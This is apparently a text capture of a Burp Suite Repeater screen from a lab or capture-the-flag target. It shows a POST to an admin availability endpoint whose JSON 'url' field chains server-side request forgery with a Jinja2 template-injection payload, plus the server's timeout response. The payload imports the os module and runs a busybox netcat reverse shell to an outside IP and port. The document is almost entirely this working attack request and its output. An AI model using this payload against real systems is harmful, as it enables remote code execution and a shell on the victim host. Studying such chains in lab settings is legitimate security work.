 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://express.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 227
12
13 {
14 "id":18,
15 "url":
"http://127.0.0.1:9000/username?name={{ self.__init__.__globals__.__builtins__.__import__('os').popen('busybo
x nc 192.168.247.128 1337 -e bash').read() }}",
16 "token":"4493-3179-0912-0597"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 18:32:28 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 171
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "error_message":"HTTPConnectionPool(host='127.0.0.1', port=9000): Read timed out. (read timeout=5)",
11 "id":18,
12 "result":"error",
13 "url_status":"unreachable"
14 }
15
Inspector
Notes